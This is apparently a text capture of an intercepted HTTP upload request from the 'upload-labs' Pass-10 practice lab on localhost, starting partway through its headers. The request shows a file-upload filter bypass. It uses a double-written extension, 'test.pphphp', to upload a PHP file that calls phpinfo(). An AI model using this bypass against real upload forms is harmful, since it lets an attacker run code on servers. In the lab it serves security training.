 Pretty 原始 \n Actions
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCuj5WlagitlCWi3n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/upload-labs/Pass-10/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: pass=10
18 Connection: close
19
20 ------WebKitFormBoundaryCuj5WlagitlCWi3n
21 Content-Disposition: form-data; name="upload_file"; filename="test.pphphp"
22 Content-Type: application/octet-stream
23
24 <?php phpinfo();?>
25 ------WebKitFormBoundaryCuj5WlagitlCWi3n
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundaryCuj5WlagitlCWi3n--
30